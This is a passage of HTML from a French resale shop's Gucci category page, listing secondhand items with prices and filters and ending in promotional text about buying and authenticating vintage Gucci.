class="product-brand"> <a title="Gucci" class="ob-link" data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3JlYXRldXJzL2d1Y2NpLmh0bWw="> <strong> Gucci </strong> </a> </div> <p class="product name product-item-name"> <a class="product-item-link" href="https://myzah.com/fr_FR/ceinture-noire-gucci-avec-boucle-brillante.html"> Ceinture Noire Gucci Avec Boucle Brillante 80 Cm </a> </p> <div class="product-buy_info pb-3"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1698" data-price-box="product-id-1698"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1698" data-price-amount="250" data-price-type="finalPrice" class="price-wrapper " ><span class="price">250,00 €</span></span> </span></div> </div> </div> </div> </li> <li class="item product product-item col p-1"> <div class="product-item-info" data-container="product-grid"> <div class="product-item-image"> <a data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvc2FjLWJhbmRvdWxpZXJlLWd1Y2NpLWdnLW1hcm1vbnQtc21hbGwtZW4tdmVsb3Vycy1yb3VnZS5odG1s" class="product photo product-item-photo ob-link" tabindex="-1"> <img src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20250515_170545.jpeg" alt="Sac Bandoulière Gucci GG Marmont Small En Velours Rouge" class="img-fluid lazy product-image-photo" data-src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20250515_170545.jpeg"/> <span class="product-image-photo"></span> </a> <div data-role="add-to-links" class="action-wishlist"> <a href="#" class="action towishlist" title="Ajouter à ma liste d’envie" aria-label="Ajouter à ma liste d’envie" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/wishlist\/index\/add\/","data":{"product":1593,"uenc":"aHR0cHM6Ly9teXphaC5jb20vY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"> <span class="icon"></span> </a> </div> </div> <div class="product details product-item-details"> <div class="product-brand"> <a title="Gucci" class="ob-link" data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3JlYXRldXJzL2d1Y2NpLmh0bWw="> <strong> Gucci </strong> </a> </div> <p class="product name product-item-name"> <a class="product-item-link" href="https://myzah.com/fr_FR/sac-bandouliere-gucci-gg-marmont-small-en-velours-rouge.html"> Sac Bandoulière Gucci GG Marmont Small En Velours Rouge </a> </p> <div class="product-buy_info pb-3"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1593" data-price-box="product-id-1593"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1593" data-price-amount="1090" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1 090,00 €</span></span> </span></div> </div> </div> </div> </li> <li class="item product product-item col p-1"> <div class="product-item-info" data-container="product-grid"> <div class="product-item-image"> <a data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvZ3VjY2ktY2hhbGUtZW4tY2FjaGVtaXJlLWdnLWJsZXUtbnVpdC5odG1s" class="product photo product-item-photo ob-link" tabindex="-1"> <img src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20250113_181525_2_1.jpg" alt="Gucci Châle en cachemire GG Bleu Nuit" class="img-fluid lazy product-image-photo" data-src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20250113_181525_2_1.jpg"/> <span class="product-image-photo"></span> </a> <div data-role="add-to-links" class="action-wishlist"> <a href="#" class="action towishlist" title="Ajouter à ma liste d’envie" aria-label="Ajouter à ma liste d’envie" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/wishlist\/index\/add\/","data":{"product":1428,"uenc":"aHR0cHM6Ly9teXphaC5jb20vY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"> <span class="icon"></span> </a> </div> </div> <div class="product details product-item-details"> <div class="product-brand"> <a title="Gucci" class="ob-link" data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3JlYXRldXJzL2d1Y2NpLmh0bWw="> <strong> Gucci </strong> </a> </div> <p class="product name product-item-name"> <a class="product-item-link" href="https://myzah.com/fr_FR/gucci-chale-en-cachemire-gg-bleu-nuit.html"> Gucci Châle en cachemire GG Bleu Nuit </a> </p> <div class="product-buy_info pb-3"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1428" data-price-box="product-id-1428"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1428" data-price-amount="390" data-price-type="finalPrice" class="price-wrapper " ><span class="price">390,00 €</span></span> </span></div> </div> </div> </div> </li> <li class="item product product-item col p-1"> <div class="product-item-info" data-container="product-grid"> <div class="product-item-image"> <a data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvc2FjLWJhbmRvdWxpZXJlLW1pbmktamFja2llLTE5NjEtdG9pbGUtZ2ctc3VwcmVtZS5odG1s" class="product photo product-item-photo ob-link" tabindex="-1"> <img src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20250311_121036.jpg" alt="Sac Bandoulière Mini Jackie 1961 Toile GG Suprême" class="img-fluid lazy product-image-photo" data-src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20250311_121036.jpg"/> <span class="product-image-photo"></span> </a> <div data-role="add-to-links" class="action-wishlist"> <a href="#" class="action towishlist" title="Ajouter à ma liste d’envie" aria-label="Ajouter à ma liste d’envie" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/wishlist\/index\/add\/","data":{"product":1398,"uenc":"aHR0cHM6Ly9teXphaC5jb20vY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"> <span class="icon"></span> </a> </div> </div> <div class="product details product-item-details"> <div class="product-brand"> <a title="Gucci" class="ob-link" data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3JlYXRldXJzL2d1Y2NpLmh0bWw="> <strong> Gucci </strong> </a> </div> <p class="product name product-item-name"> <a class="product-item-link" href="https://myzah.com/fr_FR/sac-bandouliere-mini-jackie-1961-toile-gg-supreme.html"> Sac Bandoulière Mini Jackie 1961 Toile GG Suprême </a> </p> <div class="product-buy_info pb-3"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1398" data-price-box="product-id-1398"> <span class="special-price"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Prix Spécial</span> <span id="product-price-1398" data-price-amount="1090" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1 090,00 €</span></span> </span> </span> <span class="old-price"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Prix normal</span> <span id="old-price-1398" data-price-amount="1490" data-price-type="oldPrice" class="price-wrapper " ><span class="price">1 490,00 €</span></span> </span> </span></div> </div> </div> </div> </li> <li class="item product product-item col p-1"> <div class="product-item-info" data-container="product-grid"> <div class="product-item-image"> <a data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvbm9ldWQtZGUtY291LWd1Y2NpLWdnLW1vbm9ncmFtLWVuLXNvaWUuaHRtbA==" class="product photo product-item-photo ob-link" tabindex="-1"> <img src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20251014_161011.jpeg" alt="Noeud de cou Gucci GG Monogram En Soie" class="img-fluid lazy product-image-photo" data-src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20251014_161011.jpeg"/> <span class="product-image-photo"></span> </a> <div data-role="add-to-links" class="action-wishlist"> <a href="#" class="action towishlist" title="Ajouter à ma liste d’envie" aria-label="Ajouter à ma liste d’envie" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/wishlist\/index\/add\/","data":{"product":1314,"uenc":"aHR0cHM6Ly9teXphaC5jb20vY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"> <span class="icon"></span> </a> </div> </div> <div class="product details product-item-details"> <div class="product-brand"> <a title="Gucci" class="ob-link" data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3JlYXRldXJzL2d1Y2NpLmh0bWw="> <strong> Gucci </strong> </a> </div> <p class="product name product-item-name"> <a class="product-item-link" href="https://myzah.com/fr_FR/noeud-de-cou-gucci-gg-monogram-en-soie.html"> Noeud de cou Gucci GG Monogram En Soie </a> </p> <div class="product-buy_info pb-3"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1314" data-price-box="product-id-1314"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-1314" data-price-amount="140" data-price-type="finalPrice" class="price-wrapper " ><span class="price">140,00 €</span></span> </span></div> </div> </div> </div> </li> <li class="item product product-item col p-1"> <div class="product-item-info" data-container="product-grid"> <div class="product-item-image"> <a data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvcHJpbmNldG93bi1ndWNjaS1mbGV1cnMtbXVsdGljb3VsZXVycy0zNS5odG1s" class="product photo product-item-photo ob-link" tabindex="-1"> <img src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20231219_152504.jpg" alt="Princetown Gucci Fleurs Multicouleurs 35" class="img-fluid lazy product-image-photo" data-src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/p/h/photoroom_20231219_152504.jpg"/> <span class="product-image-photo"></span> </a> <div data-role="add-to-links" class="action-wishlist"> <a href="#" class="action towishlist" title="Ajouter à ma liste d’envie" aria-label="Ajouter à ma liste d’envie" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/wishlist\/index\/add\/","data":{"product":998,"uenc":"aHR0cHM6Ly9teXphaC5jb20vY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"> <span class="icon"></span> </a> </div> </div> <div class="product details product-item-details"> <div class="product-brand"> <a title="Gucci" class="ob-link" data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3JlYXRldXJzL2d1Y2NpLmh0bWw="> <strong> Gucci </strong> </a> </div> <p class="product name product-item-name"> <a class="product-item-link" href="https://myzah.com/fr_FR/princetown-gucci-fleurs-multicouleurs-35.html"> Princetown Gucci Fleurs Multicouleurs 35 </a> </p> <div class="product-buy_info pb-3"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="998" data-price-box="product-id-998"> <span class="special-price"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Prix Spécial</span> <span id="product-price-998" data-price-amount="300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">300,00 €</span></span> </span> </span> <span class="old-price"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Prix normal</span> <span id="old-price-998" data-price-amount="350" data-price-type="oldPrice" class="price-wrapper " ><span class="price">350,00 €</span></span> </span> </span></div> </div> </div> </div> </li> <li class="item product product-item col p-1"> <div class="product-item-info" data-container="product-grid"> <div class="product-item-image"> <a data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvZXNjYXJwaW5zLWd1Y2NpLWN1aXItYmxhbmMtY2Fzc2UtYm91Y2xlLWdnLTQwLmh0bWw=" class="product photo product-item-photo ob-link" tabindex="-1"> <img src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/i/m/img_9193.jpg" alt="Escarpins Gucci Cuir Blanc Cassé Boucle GG 40" class="img-fluid lazy product-image-photo" data-src="https://myzah.com/media/catalog/product/cache/c03ae7f60a841a903abf57c43c2d963f/i/m/img_9193.jpg"/> <span class="product-image-photo"></span> </a> <div data-role="add-to-links" class="action-wishlist"> <a href="#" class="action towishlist" title="Ajouter à ma liste d’envie" aria-label="Ajouter à ma liste d’envie" data-post='{"action":"https:\/\/myzah.com\/fr_FR\/wishlist\/index\/add\/","data":{"product":50,"uenc":"aHR0cHM6Ly9teXphaC5jb20vY3JlYXRldXJzL2d1Y2NpLmh0bWw~"}}' data-action="add-to-wishlist" role="button"> <span class="icon"></span> </a> </div> </div> <div class="product details product-item-details"> <div class="product-brand"> <a title="Gucci" class="ob-link" data-link="aHR0cHM6Ly9teXphaC5jb20vZnJfRlIvY3JlYXRldXJzL2d1Y2NpLmh0bWw="> <strong> Gucci </strong> </a> </div> <p class="product name product-item-name"> <a class="product-item-link" href="https://myzah.com/fr_FR/escarpins-gucci-cuir-blanc-casse-boucle-gg-40.html"> Escarpins Gucci Cuir Blanc Cassé Boucle GG 40 </a> </p> <div class="product-buy_info pb-3"> <div class="price-box price-final_price" data-role="priceBox" data-product-id="50" data-price-box="product-id-50"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-50" data-price-amount="590" data-price-type="finalPrice" class="price-wrapper " ><span class="price">590,00 €</span></span> </span></div> </div> </div> </div> </li> </ol> </div> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"news_to_date","limitDefault":12,"url":"https:\/\/myzah.com\/fr_FR\/createurs\/gucci.html","formKey":"wJhkHSWWnCwNJGtc","post":false}}'> <div class="field limiter"> <div class="form-item-select"> <select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" selected="selected"> Afficher 12 par page </option> <option value="24"> Afficher 24 par page </option> <option value="36"> Afficher 36 par page </option> </select> </div></div> <div class="modes"> <strong class="modes-label" id="modes-label">Afficher en</strong> <strong title="Grille" class="modes-mode active mode-grid" data-value="grid"> <span>Grille</span> </strong> <a class="modes-mode mode-list" title="Liste" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"> <span>Liste</span> </a> </div> <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">12</span> articles </p> <div class="toolbar-sorter sorter"> <div class="form-item-select"><select id="sorter" data-role="sorter" class="sorter-options"><option value="position"	>Trier par Position</option><option value="name"	>Trier par Nom du produit</option><option value="price"	>Trier par Prix</option><option value="news_to_date"	selected="selected"	>Trier par Nouveauté jusqu’au</option></select></div></div><div class="toolbar-order order"> <div class="form-item-select"> <select id="order" data-role="direction-switcher" class="action order-action"> <option value="asc" > Par ordre croissant </option> <option value="desc" selected="selected" > Par ordre décroissant </option> </select> </div></div> <div class="filter-mobile"><button class="action btn btn-default" id="navbar_sidebar"> <span>Filtrer</span></button></div><script type="text/javascript">	require([	'jquery'	], function($){	$("#navbar_sidebar").click(function () {	$('body').addClass('active-sidebar');	});	$(document).mouseup(function(e) {	var ctContentSidebar = $(".sidebar");	if (!ctContentSidebar.is(e.target) && ctContentSidebar.has(e.target).length === 0) {	$('body').removeClass('active-sidebar');	$('body').removeClass('active-sidebar-right');	}	});	});
</script> </div> <script type="text/x-magento-init"> { "[data-role=tocart-form], .form.map.checkout": { "catalogAddToCart": {} } } </script> <script type="text/x-magento-init"> { "body": { "requireCookie": {"noCookieUrl":"https:\/\/myzah.com\/fr_FR\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true} } }
</script></div><div class="sidebar sidebar-main col"><div class="sidebar-mobile--title"><h3>Filtrer par</h3><button type="button" class="close-sidebar-action"><span class="ti-close"></span></button></div><script type="text/javascript">	require([	'jquery'	], function($){	$(".close-sidebar-action").click(function () {	$('body').removeClass('active-sidebar-right');	$('body').removeClass('active-sidebar');	});	});
</script> <div class="block filter mgs-filter" id="layered-filter-block"> <div class="block-title filter-title"> <div class="container"> <strong>Filtrer par</strong> <div class="block-actions filter-actions"> <button id="btn_view_result" class="btn btn-primary btn-xs btn-result">View Result</button> </div> </div> </div> <div class="block-content filter-content"> <div class="container"> <div class="block-filter-content filter-wrapper"> <div class="filter-options" id="narrow-by-list"> <div class="filter-options-item filter-item" data-id="filter-option-cat"> <div role="heading" aria-level="3" class="filter-options-title" data-id="filter-option-cat"> Catégorie </div> <div class="filter-options-content" style="display: none"> <ol class="items"> <li class="item"> <div class="mgs-filter-item-checkbox"> <input type="checkbox" class="mgs-layered-checkbox" > <div class="mgs-content"></div> </div> <a class="mgs-ajax-layer-item" href="https://myzah.com/fr_FR/createurs/gucci.html?cat=135"> Sac <span class="count mgs-option-count"> 2</span> </a> </li> </ol> </div> </div> <div class="filter-options-item filter-item" data-id="filter-option-price"> <div role="heading" aria-level="3" class="filter-options-title" data-id="filter-option-price"> Prix </div> <div class="filter-options-content" style="display: none"> <div> <input type="text" id="price-range-slider" data-from="140" data-to="1620" name="price-range-slider"/> </div> </div> </div> <div class="filter-options-item filter-item" data-id="filter-option-color"> <div role="heading" aria-level="3" class="filter-options-title" data-id="filter-option-color"> Couleur </div> <div class="filter-options-content" style="display: none"> <div class="swatch-attribute swatch-layered color" data-attribute-code="color" data-attribute-id="93"> <div class="swatch-attribute-options clearfix"> <a href="https://myzah.com/fr_FR/createurs/gucci.html?color=11" rel="nofollow" aria-label="Noir" class="swatch-option-link-layered"> <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="11" data-option-label="Noir" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;000000"> </div> <script>var swatchImageOption11 = document.querySelector('div[data-option-id="11"]');
swatchImageOption11.style.background = "\u0023000000 no-repeat center";
swatchImageOption11.style.backgroundSize = "initial";</script> </a> <a href="https://myzah.com/fr_FR/createurs/gucci.html?color=36" rel="nofollow" aria-label="Blanc" class="swatch-option-link-layered"> <div class="swatch-option " tabindex="-1" data-option-type="3" data-option-id="36" data-option-label="Blanc" data-option-tooltip-thumb="" data-option-tooltip-value="" ></div> </a> <a href="https://myzah.com/fr_FR/createurs/gucci.html?color=38" rel="nofollow" aria-label="Rouge" class="swatch-option-link-layered"> <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="38" data-option-label="Rouge" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;d91434"> </div> <script>var swatchImageOption38 = document.querySelector('div[data-option-id="38"]');
swatchImageOption38.style.background = "\u0023d91434 no-repeat center";
swatchImageOption38.style.backgroundSize = "initial";</script> </a> <a href="https://myzah.com/fr_FR/createurs/gucci.html?color=39" rel="nofollow" aria-label="Bleu" class="swatch-option-link-layered"> <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="39" data-option-label="Bleu" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;252e8f"> </div> <script>var swatchImageOption39 = document.querySelector('div[data-option-id="39"]');
swatchImageOption39.style.background = "\u0023252e8f no-repeat center";
swatchImageOption39.style.backgroundSize = "initial";</script> </a> <a href="https://myzah.com/fr_FR/createurs/gucci.html?color=40" rel="nofollow" aria-label="Rose" class="swatch-option-link-layered"> <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="40" data-option-label="Rose" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;f093f0"> </div> <script>var swatchImageOption40 = document.querySelector('div[data-option-id="40"]');
swatchImageOption40.style.background = "\u0023f093f0 no-repeat center";
swatchImageOption40.style.backgroundSize = "initial";</script> </a> <a href="https://myzah.com/fr_FR/createurs/gucci.html?color=43" rel="nofollow" aria-label="Marron" class="swatch-option-link-layered"> <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="43" data-option-label="Marron" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;66452c"> </div> <script>var swatchImageOption43 = document.querySelector('div[data-option-id="43"]');
swatchImageOption43.style.background = "\u002366452c no-repeat center";
swatchImageOption43.style.backgroundSize = "initial";</script> </a> <a href="https://myzah.com/fr_FR/createurs/gucci.html?color=48" rel="nofollow" aria-label="Beige" class="swatch-option-link-layered"> <div class="swatch-option color " tabindex="-1" data-option-type="1" data-option-id="48" data-option-label="Beige" data-option-tooltip-thumb="" data-option-tooltip-value="&#x23;fdf2e9"> </div> <script>var swatchImageOption48 = document.querySelector('div[data-option-id="48"]');
swatchImageOption48.style.background = "\u0023fdf2e9 no-repeat center";
swatchImageOption48.style.backgroundSize = "initial";</script> </a> <a href="https://myzah.com/fr_FR/createurs/gucci.html?color=49" rel="nofollow" aria-label="Multicouleur" class="swatch-option-link-layered"> <div class="swatch-option image " tabindex="-1" data-option-type="2" data-option-id="49" data-option-label="Multicouleur" data-option-tooltip-thumb="https://myzah.com/media/attribute/swatch/swatch_thumb/110x90/c/a/capture_d_e_cran_2021-11-22_a_12.47.02.png" data-option-tooltip-value=""> </div> <script>var swatchImageOption49 = document.querySelector('div[data-option-id="49"]');
swatchImageOption49.style.background = "url('https://myzah.com/media/attribute/swatch/swatch_image/30x20/c/a/capture_d_e_cran_2021-11-22_a_12.47.02.png') no-repeat center";
swatchImageOption49.style.backgroundSize = "initial";</script> </a> </div></div><script> require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) { $('.swatch-layered.color') .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]') .SwatchRendererTooltip(); });
</script> </div> </div> <div class="filter-options-item filter-item" data-id="filter-option-mgs_brand"> <div role="heading" aria-level="3" class="filter-options-title" data-id="filter-option-mgs_brand"> Marque </div> <div class="filter-options-content" style="display: none"> <ol class="items"> <li class="item"> <div class="mgs-filter-item-checkbox"> <input type="checkbox" class="mgs-layered-checkbox" > <div class="mgs-content"></div> </div> <a class="mgs-ajax-layer-item" href="https://myzah.com/fr_FR/createurs/gucci.html?mgs_brand=6"> Gucci <span class="count mgs-option-count"> 12</span> </a> </li> </ol> </div> </div> <div class="filter-options-item filter-item" data-id="filter-option-state"> <div role="heading" aria-level="3" class="filter-options-title" data-id="filter-option-state"> Condition </div> <div class="filter-options-content" style="display: none"> <ol class="items"> <li class="item"> <div class="mgs-filter-item-checkbox"> <input type="checkbox" class="mgs-layered-checkbox" > <div class="mgs-content"></div> </div> <a class="mgs-ajax-layer-item" href="https://myzah.com/fr_FR/createurs/gucci.html?state=15"> Très bon état <span class="count mgs-option-count"> 3</span> </a> </li> <li class="item"> <div class="mgs-filter-item-checkbox"> <input type="checkbox" class="mgs-layered-checkbox" > <div class="mgs-content"></div> </div> <a class="mgs-ajax-layer-item" href="https://myzah.com/fr_FR/createurs/gucci.html?state=14"> Excellent état <span class="count mgs-option-count"> 6</span> </a> </li> <li class="item"> <div class="mgs-filter-item-checkbox"> <input type="checkbox" class="mgs-layered-checkbox" > <div class="mgs-content"></div> </div> <a class="mgs-ajax-layer-item" href="https://myzah.com/fr_FR/createurs/gucci.html?state=13"> Neuf <span class="count mgs-option-count"> 3</span> </a> </li> </ol> </div> </div> <div class="filter-options-item filter-item" data-id="filter-option-shoes_size"> <div role="heading" aria-level="3" class="filter-options-title" data-id="filter-option-shoes_size"> Pointure </div> <div class="filter-options-content" style="display: none"> <ol class="items"> <li class="item"> <div class="mgs-filter-item-checkbox"> <input type="checkbox" class="mgs-layered-checkbox" > <div class="mgs-content"></div> </div> <a class="mgs-ajax-layer-item" href="https://myzah.com/fr_FR/createurs/gucci.html?shoes_size=54"> 35 <span class="count mgs-option-count"> 1</span> </a> </li> <li class="item"> <div class="mgs-filter-item-checkbox"> <input type="checkbox" class="mgs-layered-checkbox" > <div class="mgs-content"></div> </div> <a class="mgs-ajax-layer-item" href="https://myzah.com/fr_FR/createurs/gucci.html?shoes_size=29"> 40 <span class="count mgs-option-count"> 1</span> </a> </li> </ol> </div> </div> </div> </div> </div> </div> </div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"> <div class="block-title"> <strong id="block-compare-heading" role="heading" aria-level="2">Comparer des produits</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span> </div> <!-- ko if: compareProducts().count --> <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"> <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"> <li class="product-item"> <input type="hidden" class="compare-item-id" data-bind="value: id"/> <strong class="product-item-name"> <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a> </strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Supprimer&#x20;cet&#x20;&#xC9;l&#xE9;ment" class="action delete"> <span>Supprimer cet Élément</span> </a> </li> </ol> <div class="actions-toolbar"> <div class="primary"> <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Comparer</span></a> </div> <div class="secondary"> <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/myzah.com\/fr_FR\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u00cates-vous s\u00fbr(e) de vouloir supprimer tous les articles de votre liste de comparaison ?&quot;}}"> <span>Tout supprimer</span> </a> </div> </div> </div> <!-- /ko --> <!-- ko ifnot: compareProducts().count --> <div class="empty">Vous n’avez pas d’articles à comparer.</div> <!-- /ko --></div><script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script></div></div></div></section><div class="page-bottom"><div class="content"><script type="text/javascript">	require([	'jquery',	'mgs/lazyload'	], function(jQuery){	(function($) { $(document).ready(function() { $("img.lazy").unveil(5000, function(){ var self = $(this);	self.on('load', function() {	this.style.opacity = 1;	self.removeClass('lazy');	}); }); });	})(jQuery);	});
</script></div></div><div class="category-view"> <div class="category-description category-view-center"> <style>#html-body [data-pb-style=KHKPG8S]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="KHKPG8S"><div class="container" data-content-type="text" data-appearance="default" data-element="main"><h2><strong><span style="font-size: 16px;">Gucci : la référence italienne du luxe</span></strong></h2><p>Opter pour un article Gucci vintage, c'est choisir une création marquée par l'histoire. C'est s'offrir un fragment du passé, un design emblématique. Car les collections Gucci ont posé les bases du style contemporain tout en capturant l'air du temps de chaque époque.</p><p>Depuis sa fondation par Guccio Gucci en 1921 à Florence jusqu'à nos jours, la marque n'a cessé d'incarner le raffinement à l'italienne. Mélange subtil d'audace stylistique, d'élégance intemporelle et d'artisanat de qualité, la maison de création a su s'imposer comme une icône du luxe mondial.</p><p>Des mocassins en cuir aux sacs à main en toile GG, chaque pièce Gucci traverse les décennies sans jamais perdre de son prestige. Les archives regorgent de trésors : logo GG entrelacé, motif Flora imaginé pour Grace Kelly, bande verte et rouge devenue célèbre... En intégrant ces éléments d'époque à votre garde-robe actuelle, vous affirmez votre goût pour la mode tout en respectant les valeurs d'une consommation consciente et durable.</p><h2><strong><span style="font-size: 16px;">Comment savoir si un article Gucci vintage est authentique ?</span></strong></h2><p>Sur le marché de la seconde main, l'authenticité des articles est primordiale. Une pièce Gucci vintage véritable se reconnaît à plusieurs éléments clés, que seul un regard averti peut repérer. Avant tout achat, prenez le temps d'observer :</p><ul><li><p>Le logo et les marquages : vérifiez la typographie, la régularité du double G, la plaque intérieure ou le numéro de série (au format différent d'une décennie à l'autre, absent même sur certains modèles de sacs, par exemple). Une étiquette mal centrée, des lettres moins arrondies ou une gravure floue sont souvent des signaux d'alerte.</p></li><li><p>Les matériaux utilisés : le cuir des sacs à mains Gucci vintage est souple, le tissu est détaillé, les finitions sont impeccables et les coutures sont résistantes et nettes. Les fermetures sont particulièrement robustes, et ce, malgré de nombreuses différences dans le processus de fabrication selon les années.</p></li></ul><p>Chez Myzah, chaque pièce est minutieusement inspectée avant d'être validée et mise à disposition de la clientèle. En passant par notre site spécialisé dans la vente d'articles Gucci vintages, vous avez l'assurance d'acquérir un objet précieux, certifié et prêt à écrire un nouveau chapitre de son histoire à vos côtés.</p><h2><strong><span style="font-size: 16px;">Combien coûtent les produits Gucci d'occasion ?</span></strong></h2><p>Comme c'est le cas pour la plupart des pièces de collection, le prix d'un article Gucci vintage varie en fonction de plusieurs facteurs : rareté, état, popularité du modèle, époque de création... Il n'est d'ailleurs pas rare de voir la valeur de certains sacs et accessoires cultes augmenter avec le temps.</p><p>En moyenne, côté maroquinerie, un sac Gucci vintage authentique vaudra entre 300 et 1 500 euros, tandis que le prix des ceintures, foulards et autres bijoux sera plus souvent compris entre 100 et 500 euros. À noter que les éditions limitées ou les modèles issus de collaborations passées peuvent atteindre des montants bien supérieurs.</p><h2><strong><span style="font-size: 16px;">Pourquoi opter pour du vintage Gucci ?</span></strong></h2><p>L'avantage de faire le choix d'un produit de luxe d'occasion ? Investir dans une pièce d'exception, généralement introuvable dans les circuits traditionnels. À prix de vente égal, vous obtenez un article de qualité bien supérieure à celle de nombreuses pièces neuves issues du prêt-à-porter classique.</p><p>Les articles rétros Gucci portent en eux les traces d'une époque, d'un vécu, et vous permettent de créer un look personnel et singulier. Avec sobriété et raffinement, ils rehaussent sans effort une tenue contemporaine en lui offrant, par petites touches, le charme de l'ancien.</p><p>Mais au-delà de ces considérations stylistiques et économiques, faire l'acquisition d'un article Gucci vintage, c'est participer à un acte engagé à grande échelle. En valorisant la seconde main, vous adoptez un mode de consommation plus responsable, éthique, en accord avec les nouveaux codes du luxe. Conçues pour durer, les créations Gucci, comme les sacs, les bracelets ou encore les montres, se transmettent de génération en génération, se revendent ou se collectionnent.</p><p>Chez Myzah, nous croyons en cette nouvelle vision du luxe et de la mode. Un article Gucci vintage, c'est bien plus qu'un accessoire, c'est un véritable outil d'expression. Que vous cherchiez un 